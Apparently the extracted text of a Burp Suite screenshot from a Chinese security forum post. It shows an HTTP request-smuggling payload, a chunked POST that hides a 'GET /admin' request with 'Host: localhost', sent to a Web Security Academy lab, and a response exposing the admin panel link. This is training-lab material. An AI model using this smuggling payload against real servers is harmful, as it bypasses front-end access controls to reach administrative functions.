 Send Cancel < ▼ > ▼ Target: https://0ae3000c04275ff48012fd73008e00b8.web-security-academy.net HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1 \r \n
2 Host: 0ae3000c04275ff48012fd73008e00b8.web-security-academy.net \r \n
3 Content-Type: application/x-www-form-urlencoded \r \n
4 Content-Length: 116 \r \n
5 Transfer-Encoding: chunked \r \n
6 \r \n
7 0 \r \n
8 \r \n
9 GET /admin HTTP/1.1 \r \n
10 Host: localhost \r \n
11 Content-Type: application/x-www-form-urlencoded \r \n
12 Content-Length: 10 \r \n
13 \r \n
14 x=
Response
Pretty Ra Hex Render \n
42 </div>
43 <div theme="">
44 <section class="maincontainer">
45 <div class="container is-page">
46 <header class="navigation-header">
47 <section class="top-links">
48 <a href=/>Home
</a>
<p>
|
</p>
49 <a href="/admin">
Admin panel
</a>
<p>
|
</p>
50 <a href="/my-account">
My account
</a>
<p>
|
</p>
51 </section>
52 </header>
53 <header class="notification-header">
54 </header>
Inspector
Selection 11 (0xb)
Selected text
Admin panel
Request attributes 2
Protocol HTTP/1 HTTP/2
Name Value
Method POST
Path /
Request query parameters 0
Request body parameters 6
Request cookies 0
Request headers 4
先知社区